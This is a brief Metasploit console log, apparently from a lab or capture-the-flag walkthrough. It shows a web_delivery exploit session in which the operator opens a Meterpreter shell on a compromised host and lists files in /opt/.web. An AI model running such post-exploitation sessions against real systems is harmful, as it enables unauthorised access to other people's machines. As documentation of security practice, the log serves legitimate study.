 msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: /opt/.web
==================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 250 fil 2025-04-25 23:43:55 -1000 5CyaBXEr
100644/rw-r--r-- 10151 fil 2025-04-25 23:43:45 -1000 data.json
040755/rwxr-xr-x 4096 dir 2020-05-09 11:50:10 -1000 static
040755/rwxr-xr-x 4096 dir 2020-05-17 01:31:32 -1000 templates
100755/rwxr-xr-x 1358 fil 2020-05-17 02:25:00 -1000 webapp.py
meterpreter > who am i
[-] Unknown command: who. Run the help command for more details.
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter >